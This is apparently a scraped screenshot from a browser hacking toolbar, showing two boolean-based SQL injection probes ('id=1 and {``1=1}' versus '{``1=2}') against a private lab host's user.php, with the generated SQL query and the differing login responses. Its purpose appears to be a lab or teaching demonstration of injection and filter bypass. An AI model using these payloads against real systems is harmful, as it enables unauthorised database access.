 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.20.125:81/user.php?id=1 and {``1=1}
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=1 and {``1=1}
Hello admin , Welcome to login!
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.20.125:81/user.php?id=1 and {``1=2}
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=1 and {``1=2}
Hello , Welcome to login!